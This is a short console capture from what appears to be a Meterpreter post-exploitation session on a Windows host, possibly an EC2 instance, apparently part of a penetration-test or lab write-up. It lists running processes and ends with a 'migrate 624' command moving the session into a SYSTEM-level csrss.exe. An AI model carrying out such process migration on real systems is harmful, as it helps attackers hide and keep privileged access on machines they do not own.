 Process List
============
PID   PPID  Name                Arch  Session  User                          Path
---   ----  ----                ----  -------  ----                          ----
0     0     [System Process]
4     0     System              x64   0
356   712   svchost.exe         x64   0        NT AUTHORITY\LOCAL SERVICE    C:\Windows\system32\svchost.exe
416   4     smss.exe            x64   0        NT AUTHORITY\SYSTEM           \SystemRoot\System32\smss.exe
428   664   LogonUI.exe         x64   1        NT AUTHORITY\SYSTEM           C:\Windows\system32\LogonUI.exe
476   712   svchost.exe         x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\svchost.exe
484   712   svchost.exe         x64   0        NT AUTHORITY\SYSTEM           C:\Windows\system32\svchost.exe
564   556   csrss.exe           x64   0        NT AUTHORITY\SYSTEM           C:\Windows\system32\csrss.exe
612   556   wininit.exe         x64   0        NT AUTHORITY\SYSTEM           C:\Windows\system32\wininit.exe
624   604   csrss.exe           x64   1        NT AUTHORITY\SYSTEM           C:\Windows\system32\csrss.exe
664   604   winlogon.exe        x64   1        NT AUTHORITY\SYSTEM           C:\Windows\system32\winlogon.exe
712   612   services.exe        x64   0        NT AUTHORITY\SYSTEM           C:\Windows\system32\services.exe
720   612   lsass.exe           x64   0        NT AUTHORITY\SYSTEM           C:\Windows\system32\lsass.exe
728   612   lsm.exe             x64   0        NT AUTHORITY\SYSTEM           C:\Windows\system32\lsm.exe
836   712   svchost.exe         x64   0        NT AUTHORITY\SYSTEM           C:\Windows\system32\svchost.exe
904   712   svchost.exe         x64   0        NT AUTHORITY\NETWORK SERVICE  C:\Windows\system32\svchost.exe
952   712   svchost.exe         x64   0        NT AUTHORITY\LOCAL SERVICE    C:\Windows\System32\svchost.exe
1080  712   svchost.exe         x64   0        NT AUTHORITY\LOCAL SERVICE    C:\Windows\system32\svchost.exe
1184  712   svchost.exe         x64   0        NT AUTHORITY\NETWORK SERVICE  C:\Windows\system32\svchost.exe
1296  712   spoolsv.exe         x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\spoolsv.exe
1348  712   svchost.exe         x64   0        NT AUTHORITY\LOCAL SERVICE    C:\Windows\system32\svchost.exe
1412  712   amazon-ssm-agent.exe  x64   0        NT AUTHORITY\SYSTEM           C:\Program Files\Amazon\SSM\amazon-ssm-agent.exe
1492  712   LiteAgent.exe       x64   0        NT AUTHORITY\SYSTEM           C:\Program Files\Amazon\XenTools\LiteAgent.exe
1640  712   Ec2Config.exe       x64   0        NT AUTHORITY\SYSTEM           C:\Program Files\Amazon\Ec2ConfigService\Ec2Config.exe
1948  712   svchost.exe         x64   0        NT AUTHORITY\NETWORK SERVICE  C:\Windows\system32\svchost.exe
2576  712   sppsvc.exe          x64   0        NT AUTHORITY\NETWORK SERVICE  C:\Windows\system32\sppsvc.exe
2588  712   svchost.exe         x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\svchost.exe
2632  712   vds.exe             x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\vds.exe
2756  712   SearchIndexer.exe   x64   0        NT AUTHORITY\SYSTEM           C:\Windows\system32\SearchIndexer.exe
meterpreter > migrate 624
[*] Migrating from 1296 to 624...
[*] Migration completed successfully.